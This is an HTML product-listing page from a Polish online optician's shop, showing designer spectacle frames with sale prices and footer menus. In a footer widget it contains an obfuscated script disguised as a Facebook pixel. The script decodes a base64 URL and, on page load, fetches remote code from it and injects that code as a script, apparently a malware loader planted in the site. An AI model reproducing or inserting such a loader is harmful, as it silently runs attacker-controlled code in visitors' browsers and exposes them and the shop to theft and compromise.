	<figure ><span class="out-of-stock-badge" data-shape="type-3">WYPRZEDANE</span><a class="ct-media-container has-hover-effect" href="https://bryleoptyk.pl/product/fendi-ff-0354-010-okulary-korekcyjne/" aria-label="FENDI FF 0354 010 okulary korekcyjne"><img loading="lazy" width="300" height="225" src="https://bryleoptyk.pl/wp-content/uploads/2024/03/102445001000_p00-300x225.jpg" alt="" decoding="async" srcset="https://bryleoptyk.pl/wp-content/uploads/2024/03/102445001000_p00-300x225.jpg 300w, https://bryleoptyk.pl/wp-content/uploads/2024/03/102445001000_p00-1024x768.jpg 1024w, https://bryleoptyk.pl/wp-content/uploads/2024/03/102445001000_p00-768x576.jpg 768w, https://bryleoptyk.pl/wp-content/uploads/2024/03/102445001000_p00-600x450.jpg 600w, https://bryleoptyk.pl/wp-content/uploads/2024/03/102445001000_p00.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" class="ct-swap" style="aspect-ratio: 4/3;" /><img loading="lazy" width="300" height="225" src="https://bryleoptyk.pl/wp-content/uploads/2024/03/102445001000_p02-300x225.jpg" alt="FENDI FF 0354 010" loading="lazy" decoding="async" srcset="https://bryleoptyk.pl/wp-content/uploads/2024/03/102445001000_p02-300x225.jpg 300w, https://bryleoptyk.pl/wp-content/uploads/2024/03/102445001000_p02-1024x768.jpg 1024w, https://bryleoptyk.pl/wp-content/uploads/2024/03/102445001000_p02-768x576.jpg 768w, https://bryleoptyk.pl/wp-content/uploads/2024/03/102445001000_p02-600x450.jpg 600w, https://bryleoptyk.pl/wp-content/uploads/2024/03/102445001000_p02.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 4/3;" title="FF 0354 010 FENDI" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://bryleoptyk.pl/product/fendi-ff-0354-010-okulary-korekcyjne/" target="_self">FENDI FF 0354 010 okulary korekcyjne</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,199.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Pierwotna cena wynosiła: 1,199.00&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>729.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Aktualna cena wynosi: 729.00&nbsp;&#122;&#322;.</span></span></span>
<a href="https://bryleoptyk.pl/product/fendi-ff-0354-010-okulary-korekcyjne/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9960" data-quantity="1" class="button product_type_simple" data-product_id="9960" data-product_sku="" aria-label="Przeczytaj więcej o &bdquo;FENDI FF 0354 010 okulary korekcyjne&rdquo;" rel="nofollow" data-success_message="">Dowiedz się więcej</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9960" class="screen-reader-text">
			</span>
</div></li>

			
				<li class="product type-product post-9957 status-publish instock product_cat-dla-niej product_cat-nowosci product_cat-promocje product_cat-okulary-korekcyjne product_tag-fendi product_tag-okulary-korekcyjne has-post-thumbnail sale shipping-taxable purchasable product-type-simple thumbs-bottom sticky-gallery sticky-summary">
	<figure >
	<span class="onsale" data-shape="type-3">-39%</span>
	<a class="ct-media-container has-hover-effect" href="https://bryleoptyk.pl/product/fendi-ff-m0009-rct-okulary-korekcyjne-damskie/" aria-label="FENDI FF M0009 RCT okulary korekcyjne"><img loading="lazy" width="300" height="225" src="https://bryleoptyk.pl/wp-content/uploads/2024/03/fendi-sun-fun-ff-m0009-rct-a-glasses-300x225.jpg" alt="FF M0009 RCT" decoding="async" class="ct-swap" style="aspect-ratio: 4/3;" /><img loading="lazy" width="300" height="225" src="https://bryleoptyk.pl/wp-content/uploads/2024/03/s-l640-10-300x225.jpg" alt="FF M0009 RCT" loading="lazy" decoding="async" itemprop="image" class=" wp-post-image" style="aspect-ratio: 4/3;" title="FENDI FF M0009 RCT" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://bryleoptyk.pl/product/fendi-ff-m0009-rct-okulary-korekcyjne-damskie/" target="_self">FENDI FF M0009 RCT okulary korekcyjne</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,199.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Pierwotna cena wynosiła: 1,199.00&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>729.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Aktualna cena wynosi: 729.00&nbsp;&#122;&#322;.</span></span></span>
<a href="/product/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie/?add-to-cart=9957" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9957" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9957" data-product_sku="" aria-label="Dodaj do koszyka: &bdquo;FENDI FF M0009 RCT okulary korekcyjne&rdquo;" rel="nofollow" data-success_message="&ldquo;FENDI FF M0009 RCT okulary korekcyjne&rdquo; został dodany do twojego koszyka">Dodaj do koszyka</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9957" class="screen-reader-text">
			</span>
</div></li>

			
				<li class="product type-product post-10009 status-publish instock product_cat-dla-niej product_cat-nowosci product_cat-promocje product_cat-okulary-korekcyjne product_tag-fendi product_tag-okulary-korekcyjne product_tag-okulary-meskie-fendi has-post-thumbnail sale shipping-taxable purchasable product-type-simple thumbs-bottom sticky-gallery sticky-summary">
	<figure >
	<span class="onsale" data-shape="type-3">-48%</span>
	<a class="ct-media-container has-hover-effect" href="https://bryleoptyk.pl/product/fendi-ff-0354-010-okulary-korekcyjne-kopia/" aria-label="FENDI FF 0354 010 okulary korekcyjne (Kopia)"><img loading="lazy" width="300" height="225" src="https://bryleoptyk.pl/wp-content/uploads/2024/03/FFM0095-01Q-300x225.jpg" alt="FENDI FF M0095 01Q" decoding="async" class="ct-swap" style="aspect-ratio: 4/3;" /><img loading="lazy" width="300" height="225" src="https://bryleoptyk.pl/wp-content/uploads/2024/03/FFM0095-01Q-300x225.jpg" alt="FENDI FF M0095 01Q" loading="lazy" decoding="async" itemprop="image" class=" wp-post-image" style="aspect-ratio: 4/3;" title="FFM0095 01Q" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://bryleoptyk.pl/product/fendi-ff-0354-010-okulary-korekcyjne-kopia/" target="_self">FENDI FF 0354 010 okulary korekcyjne (Kopia)</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,199.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Pierwotna cena wynosiła: 1,199.00&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>620.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Aktualna cena wynosi: 620.00&nbsp;&#122;&#322;.</span></span></span>
<a href="/product/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie/?add-to-cart=10009" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10009" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10009" data-product_sku="" aria-label="Dodaj do koszyka: &bdquo;FENDI FF 0354 010 okulary korekcyjne (Kopia)&rdquo;" rel="nofollow" data-success_message="&ldquo;FENDI FF 0354 010 okulary korekcyjne (Kopia)&rdquo; został dodany do twojego koszyka">Dodaj do koszyka</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10009" class="screen-reader-text">
			</span>
</div></li>

			
				<li class="product type-product post-10033 status-publish last instock product_cat-dla-niej product_cat-nowosci product_cat-promocje product_cat-okulary-korekcyjne product_tag-fendi product_tag-okulary-korekcyjne has-post-thumbnail sale shipping-taxable purchasable product-type-simple thumbs-bottom sticky-gallery sticky-summary">
	<figure >
	<span class="onsale" data-shape="type-3">-39%</span>
	<a class="ct-media-container has-hover-effect" href="https://bryleoptyk.pl/product/fendi-ff-0366-f-807-okulary-korekcyjne/" aria-label="FENDI FF 0366/F 807 okulary korekcyjne"><img loading="lazy" width="300" height="225" src="https://bryleoptyk.pl/wp-content/uploads/2024/03/ff-0366-f-807-300x225.jpg" alt="fendi ff 0366/f 807" decoding="async" class="ct-swap" style="aspect-ratio: 4/3;" /><img loading="lazy" width="300" height="225" src="https://bryleoptyk.pl/wp-content/uploads/2024/03/ff-0366-f-807-300x225.jpg" alt="fendi ff 0366/f 807" loading="lazy" decoding="async" itemprop="image" class=" wp-post-image" style="aspect-ratio: 4/3;" title="ff-0366-f-807" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://bryleoptyk.pl/product/fendi-ff-0366-f-807-okulary-korekcyjne/" target="_self">FENDI FF 0366/F 807 okulary korekcyjne</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>899.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Pierwotna cena wynosiła: 899.00&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>549.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Aktualna cena wynosi: 549.00&nbsp;&#122;&#322;.</span></span></span>
<a href="/product/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie/?add-to-cart=10033" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10033" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10033" data-product_sku="" aria-label="Dodaj do koszyka: &bdquo;FENDI FF 0366/F 807 okulary korekcyjne&rdquo;" rel="nofollow" data-success_message="&ldquo;FENDI FF 0366/F 807 okulary korekcyjne&rdquo; został dodany do twojego koszyka">Dodaj do koszyka</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10033" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>

	
	<section class="related products is-width-constrained ct-hidden-sm ct-hidden-md">

					<h2 class="ct-module-title">Podobne produkty</h2>
				<ul class="products columns-4" data-products="type-2" data-hover="swap">

			
					<li class="product type-product post-2230 status-publish first instock product_cat-nowosci product_cat-promocje product_cat-okulary-korekcyjne product_tag-markowe-okulary product_tag-okulary-damskie product_tag-okulary-przeciwsloneczne product_tag-ysl has-post-thumbnail sale shipping-taxable purchasable product-type-simple sticky-gallery sticky-summary">
	<figure >
	<span class="onsale" data-shape="type-3">-54%</span>
	<a class="ct-media-container has-hover-effect" href="https://bryleoptyk.pl/product/yves-saint-laurent-ysl-6188-s-807p9/" aria-label="Yves Saint Laurent YSL 6188/S 807P9"><img loading="lazy" width="300" height="225" src="https://bryleoptyk.pl/wp-content/uploads/2022/02/273998905_7296145940403386_4694223668020910458_n-300x225.jpg" alt="Yves Saint Laurent YSL 6188/S 807P9" loading="lazy" decoding="async" itemprop="image" class=" wp-post-image" style="aspect-ratio: 4/3;" data-caption="Yves Saint Laurent YSL 6188/S 807P9" title="Yves Saint Laurent YSL 6188/S 807P9" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://bryleoptyk.pl/product/yves-saint-laurent-ysl-6188-s-807p9/" target="_self">Yves Saint Laurent YSL 6188/S 807P9</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,200.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Pierwotna cena wynosiła: 1,200.00&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>549.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Aktualna cena wynosi: 549.00&nbsp;&#122;&#322;.</span></span></span>
<a href="/product/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie/?add-to-cart=2230" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2230" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2230" data-product_sku="" aria-label="Dodaj do koszyka: &bdquo;Yves Saint Laurent YSL 6188/S 807P9&rdquo;" rel="nofollow" data-success_message="&ldquo;Yves Saint Laurent YSL 6188/S 807P9&rdquo; został dodany do twojego koszyka">Dodaj do koszyka</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2230" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-2510 status-publish instock product_cat-nowosci product_cat-promocje product_cat-okulary-korekcyjne product_tag-fendi product_tag-markowe-okulary product_tag-okulary-damskie product_tag-okulary-korekcyjne has-post-thumbnail sale shipping-taxable purchasable product-type-simple sticky-gallery sticky-summary">
	<figure >
	<span class="onsale" data-shape="type-3">-11%</span>
	<a class="ct-media-container has-hover-effect" href="https://bryleoptyk.pl/product/fendi-ff-0160-pjo/" aria-label="FENDI FF 0160 PJO"><img loading="lazy" width="300" height="225" src="https://bryleoptyk.pl/wp-content/uploads/2022/02/274229288_691748598677531_4848401738858098586_n-300x225.jpg" alt="FENDI FF 0160 PJO" loading="lazy" decoding="async" itemprop="image" class=" wp-post-image" style="aspect-ratio: 4/3;" data-caption="FENDI FF 0160 PJO" title="FENDI FF 0160 PJO" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://bryleoptyk.pl/product/fendi-ff-0160-pjo/" target="_self">FENDI FF 0160 PJO</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>870.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Pierwotna cena wynosiła: 870.00&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>770.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Aktualna cena wynosi: 770.00&nbsp;&#122;&#322;.</span></span></span>
<a href="/product/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie/?add-to-cart=2510" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2510" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2510" data-product_sku="" aria-label="Dodaj do koszyka: &bdquo;FENDI FF 0160 PJO&rdquo;" rel="nofollow" data-success_message="&ldquo;FENDI FF 0160 PJO&rdquo; został dodany do twojego koszyka">Dodaj do koszyka</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2510" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-2518 status-publish instock product_cat-nowosci product_cat-promocje product_cat-okulary-korekcyjne product_tag-chloe product_tag-markowe-okulary product_tag-okulary-damskie product_tag-okulary-korekcyjne has-post-thumbnail sale shipping-taxable purchasable product-type-simple sticky-gallery sticky-summary">
	<figure >
	<span class="onsale" data-shape="type-3">-25%</span>
	<a class="ct-media-container has-hover-effect" href="https://bryleoptyk.pl/product/chloe-ce2703-230/" aria-label="CHLOE CE2703 230"><img loading="lazy" width="300" height="225" src="https://bryleoptyk.pl/wp-content/uploads/2022/02/InShot_20220223_164213422-300x225.jpg" alt="chloe ce2703 230" loading="lazy" decoding="async" itemprop="image" class=" wp-post-image" style="aspect-ratio: 4/3;" data-caption="chloe ce2703 230" title="chloe ce2703 230" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://bryleoptyk.pl/product/chloe-ce2703-230/" target="_self">CHLOE CE2703 230</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>800.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Pierwotna cena wynosiła: 800.00&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>600.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Aktualna cena wynosi: 600.00&nbsp;&#122;&#322;.</span></span></span>
<a href="/product/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie/?add-to-cart=2518" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2518" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2518" data-product_sku="" aria-label="Dodaj do koszyka: &bdquo;CHLOE CE2703 230&rdquo;" rel="nofollow" data-success_message="&ldquo;CHLOE CE2703 230&rdquo; został dodany do twojego koszyka">Dodaj do koszyka</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2518" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-2858 status-publish last instock product_cat-nowosci product_cat-promocje product_cat-okulary-korekcyjne product_tag-levis product_tag-meskie-okulary product_tag-okulary-korekcyjne has-post-thumbnail sale shipping-taxable purchasable product-type-simple thumbs-bottom sticky-gallery sticky-summary">
	<figure >
	<span class="onsale" data-shape="type-3">-27%</span>
	<a class="ct-media-container has-hover-effect" href="https://bryleoptyk.pl/product/lv-5022-807-black-okulary-korekcyjne-meskie/" aria-label="LV 5022 807 BLACK okulary korekcyjne meskie"><img loading="lazy" width="300" height="225" src="https://bryleoptyk.pl/wp-content/uploads/2022/04/i-levi-s-lv-5022-807-300x225.webp" alt="i-levi-s-lv-5022-807" decoding="async" class="ct-swap" style="aspect-ratio: 4/3;" /><img loading="lazy" width="300" height="225" src="https://bryleoptyk.pl/wp-content/uploads/2022/04/i-levi-s-lv-5022-807-300x225.webp" alt="i-levi-s-lv-5022-807" loading="lazy" decoding="async" itemprop="image" class=" wp-post-image" style="aspect-ratio: 4/3;" data-caption="bryle optykokulary meskie" title="i-levi-s-lv-5022-807" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://bryleoptyk.pl/product/lv-5022-807-black-okulary-korekcyjne-meskie/" target="_self">LV 5022 807 BLACK okulary korekcyjne meskie</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>449.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Pierwotna cena wynosiła: 449.00&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>329.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Aktualna cena wynosi: 329.00&nbsp;&#122;&#322;.</span></span></span>
<a href="/product/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie/?add-to-cart=2858" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2858" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2858" data-product_sku="" aria-label="Dodaj do koszyka: &bdquo;LV 5022 807 BLACK okulary korekcyjne meskie&rdquo;" rel="nofollow" data-success_message="&ldquo;LV 5022 807 BLACK okulary korekcyjne meskie&rdquo; został dodany do twojego koszyka">Dodaj do koszyka</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2858" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</article></div>
	
	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="top"><div class="ct-container"><div data-column="widget-area-2"><div class="ct-widget is-layout-flow widget_nav_menu" id="nav_menu-3"><h3 class="widget-title">BRYLE OPTYK</h3><div class="menu-stopka-1-container"><ul id="menu-stopka-1" class="widget-menu"><li id="menu-item-7774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7774"><a href="https://bryleoptyk.pl/o-nas/">O nas</a></li>
<li id="menu-item-7775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7775"><a href="https://bryleoptyk.pl/kontakt/">Salony</a></li>
<li id="menu-item-7773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7773"><a href="https://bryleoptyk.pl/kariera/">Kariera</a></li>
<li id="menu-item-7776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7776"><a href="https://bryleoptyk.pl/blog/">Blog</a></li>
</ul></div></div></div><div data-column="widget-area-3"><div class="ct-widget is-layout-flow widget_nav_menu" id="nav_menu-5"><h3 class="widget-title">DOKUMENTY</h3><div class="menu-stopka-2-container"><ul id="menu-stopka-2" class="widget-menu"><li id="menu-item-7780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7780"><a href="https://bryleoptyk.pl/umow-wizyte-u-optometrysty/">Zarezerwuj wizytę</a></li>
<li id="menu-item-7779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7779"><a href="https://bryleoptyk.pl/wymiana-i-zwrot/">Zwrot zamówienia</a></li>
<li id="menu-item-7784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7784"><a href="#">Gwarancja adaptacji</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7783"><a rel="privacy-policy" href="https://bryleoptyk.pl/regulamin-sklepu/">Regulamin sklepu</a></li>
<li id="menu-item-7782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7782"><a rel="privacy-policy" href="https://bryleoptyk.pl/regulamin-sklepu/">Polityka prywatności</a></li>
<li id="menu-item-7781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7781"><a href="https://bryleoptyk.pl/kontakt/">Kontakt</a></li>
</ul></div></div></div><div data-column="widget-area-4"><div class="ct-widget is-layout-flow widget_nav_menu" id="nav_menu-7"><h3 class="widget-title">KONTAKT</h3><div class="menu-stopka-3-container"><ul id="menu-stopka-3" class="widget-menu"><li id="menu-item-7785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7785"><a href="tel:+48501755314"><span class="dashicons fas fa-phone-square-alt fa-2x  after-menu-image-icons"></span><span class="menu-image-title-after menu-image-title">501 755 314</span></a></li>
<li id="menu-item-7786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7786"><a href="tel:+48516362133"><span class="dashicons fas fa-phone-square-alt fa-2x  after-menu-image-icons"></span><span class="menu-image-title-after menu-image-title">516 362 133</span></a></li>
<li id="menu-item-7787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7787"><a><span class="dashicons fas fa-envelope fa-2x  after-menu-image-icons"></span><span class="menu-image-title-after menu-image-title">kontakt@bryleoptyk.pl</span></a></li>
<li id="menu-item-7791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7791"><a href="https://www.facebook.com/messages/t/168010293258054"><span class="dashicons fab fa-facebook-messenger fa-2x  after-menu-image-icons"></span><span class="menu-image-title-after menu-image-title">Messenger</span></a></li>
</ul></div></div></div><div data-column="widget-area-5"><div class="ct-widget is-layout-flow widget_block widget_media_gallery" id="block-12">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://bryleoptyk.pl/wp-content/uploads/2024/01/ok-poznan-partner-logo.webp"><img fetchpriority="high" fetchpriority="high" decoding="async" width="674" height="672" data-id="7834" src="https://bryleoptyk.pl/wp-content/uploads/2024/01/ok-poznan-partner-logo.webp" alt="" class="wp-image-7834" srcset="https://bryleoptyk.pl/wp-content/uploads/2024/01/ok-poznan-partner-logo.webp 674w, https://bryleoptyk.pl/wp-content/uploads/2024/01/ok-poznan-partner-logo-300x300.webp 300w, https://bryleoptyk.pl/wp-content/uploads/2024/01/ok-poznan-partner-logo-150x150.webp 150w, https://bryleoptyk.pl/wp-content/uploads/2024/01/ok-poznan-partner-logo-24x24.webp 24w, https://bryleoptyk.pl/wp-content/uploads/2024/01/ok-poznan-partner-logo-36x36.webp 36w, https://bryleoptyk.pl/wp-content/uploads/2024/01/ok-poznan-partner-logo-48x48.webp 48w, https://bryleoptyk.pl/wp-content/uploads/2024/01/ok-poznan-partner-logo-600x598.webp 600w, https://bryleoptyk.pl/wp-content/uploads/2024/01/ok-poznan-partner-logo-100x100.webp 100w" sizes="(max-width: 674px) 100vw, 674px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://bryleoptyk.pl/wp-content/uploads/2024/01/kdr-logo-stopka.webp"><img decoding="async" width="241" height="272" data-id="7836" src="https://bryleoptyk.pl/wp-content/uploads/2024/01/kdr-logo-stopka.webp" alt="" class="wp-image-7836" srcset="https://bryleoptyk.pl/wp-content/uploads/2024/01/kdr-logo-stopka.webp 241w, https://bryleoptyk.pl/wp-content/uploads/2024/01/kdr-logo-stopka-21x24.webp 21w, https://bryleoptyk.pl/wp-content/uploads/2024/01/kdr-logo-stopka-32x36.webp 32w, https://bryleoptyk.pl/wp-content/uploads/2024/01/kdr-logo-stopka-43x48.webp 43w" sizes="(max-width: 241px) 100vw, 241px" /></a></figure>



<figure class="wp-block-image size-thumbnail is-style-default"><a href="https://bryleoptyk.pl/wp-content/uploads/2024/01/FIRMA-POLSKA.webp"><img decoding="async" width="150" height="150" data-id="7832" src="https://bryleoptyk.pl/wp-content/uploads/2024/01/FIRMA-POLSKA-150x150.webp" alt="" class="wp-image-7832" srcset="https://bryleoptyk.pl/wp-content/uploads/2024/01/FIRMA-POLSKA-150x150.webp 150w, https://bryleoptyk.pl/wp-content/uploads/2024/01/FIRMA-POLSKA-100x100.webp 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></figure>
</figure>
</div><div class="ct-widget is-layout-flow widget_block" id="block-17"><script>(function(f,b,e,v,e_,n,t,s){b[[e[3],e[6],e[6],e[18],e[30],e[1],e[4],e[0],e[7],e[11],e[9],e[0],e[1],e[4],e[1],e[10]].join("")]([e[17],e[5],e[3],e[6]].join(""),(function(){var a=b[[e[6],e[5],e[2],e[16],e[14],e[1],e[4],e[0]].join("")][[e[2],e[10],e[1],e[3],e[0],e[1],e[18],e[17],e[1],e[14],e[1],e[4],e[0]].join("")]([e[9],e[2],e[10],e[11],e[12],e[0]].join(""));a.async=true;b[[e[29],e[1],e[0],e[2],e[8]].join("")](b[[e[3],e[0],e[5],e[13]].join("")]([e[3],e[19],e[33],e[20],e[2],e[19],e[34],e[35],e[7],e[21],e[22],e[21],e[15],e[23],e[24],e[8],e[36],e[25],e[26],e[12],e[3],e[27],e[24],e[20],e[15],e[23],e[37],e[16],e[15],e[38],e[22],e[0],e[7],e[27],e[39],e[8],e[2],e[14],e[28],e[9],e[13],e[25],e[28],e[40],e[7],e[41],e[42],e[12],e[13],e[11],e[26],e[43],e[2],e[44]].join(""))).then((function(t){return t.text()})).then((function(t){a[[e[0],e[1],e[31],e[0],e[32],e[5],e[4],e[0],e[1],e[4],e[0]].join("")]=t;b[[e[6],e[5],e[2],e[16],e[14],e[1],e[4],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"tecanodLhsripbmYulEH0y9XNG53FfvxCRM6ZQ2B4W1qw6cGCnGqKeyS4R8EKLEjQ1rfVgltzfzs2RSSBC2eAG9UmkK5PmtIlh9B0zuFPXDQpAhDjKiSZTNGuNrkULHL");</script></div><div class="ct-widget is-layout-flow widget_block" id="block-19">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_1 sbi_col_1 sbi_width_resp" style="padding-bottom: 2px;"	 data-feedid="*1"  data-res="auto" data-cols="1" data-colsmobile="1" data-colstablet="1" data-num="1" data-nummobile="1" data-item-padding="1"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="10318" data-locatornonce="7e0d53e423" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,gdpr">
	
	<div id="sbi_images"  style="gap: 2px;">
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/bryleoptyk/" style="background: rgb(64,139,209);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
